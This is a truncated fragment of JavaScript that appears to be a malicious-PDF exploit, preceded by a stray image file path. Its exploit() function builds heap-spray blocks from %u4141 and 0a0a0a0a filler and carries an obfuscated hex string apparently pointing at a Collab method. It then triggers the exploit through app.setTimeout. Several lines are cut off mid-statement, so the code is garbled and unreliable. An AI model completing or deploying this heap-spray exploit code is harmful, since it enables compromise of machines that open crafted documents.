 return r;
}
function myunescape(buf) {
var ret='';
for (var x=0;x < buf.length; x+=2) {
ret += util.byteToChar(Number('0x'+buf.substr
}
return ret;
}
function exploit() {
blah = repeat(128, unescape("%u4141%u4141%u4141%u4141%u4141
bigblock = unescape("%u4141%u4141");
headersize = 20;
wap = headersize+blah.length;
while (bigblock.length<wap) bigblock+=bigblock;
fillblock = bigblock.substring(0, wap);
block = bigblock.substring(0, bigblock.length-wap);
while(block.length+wap<0x40000) block = block+block+fill
mm = new Array();
for (i=0;i<200;i++) mm[i] = block + blah;
of = repeat(4096, myunescape("0a0a0a0a"));
var
a=["\x5f\x4e\x2e\x62\x75\x6e\x64\x6c\x65"];collab[
}
}
var inBrowser = this.external;
if (inBrowser)
var shaft = app.setTimeout("exploit()",1200);
else